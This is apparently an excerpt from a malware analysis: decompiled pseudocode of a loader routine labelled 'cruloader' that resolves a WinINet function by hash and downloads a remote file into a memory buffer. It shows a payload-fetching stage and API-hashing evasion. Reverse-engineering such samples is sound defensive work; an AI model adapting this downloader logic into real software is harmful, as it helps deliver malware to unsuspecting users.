 v8 = 1;
v1 = url_string;
v9 = 16;
dwSize = 2048;
allocated_buffer = (char *)VirtualAlloc(0, (SIZE_T)&dwSize, 0x1000u, 4u);
v7 = InternetOpenA("cruloader", 1u, 0, 0, 0);
hURL = InternetOpenUrlA(v7, v1, 0, 0, 0, 0);
HttpQueryInfoA = resolve_api_address(2, 0x2B53DA6);
((void (__stdcall *)(void *, signed int, int *, int *, _DWORD))HttpQueryInfoA)(hURL, 5, &v11, &v9, 0);
::dwSize = sub_4048C4((int)&v11);
if ( ::dwSize > dwSize )
{
VirtualFree(allocated_buffer, (SIZE_T)&dwSize, 0x4000u);
allocated_buffer = (char *)VirtualAlloc(0, ::dwSize, 0x1000u, 4u);
}
for ( i = allocated_buffer; v8; i += v8 )
InternetReadFile(hURL, i, 0x800u, (LPDWORD)&v8);
InternetCloseHandle(v7);
InternetCloseHandle(hURL);
return allocated_buffer;
}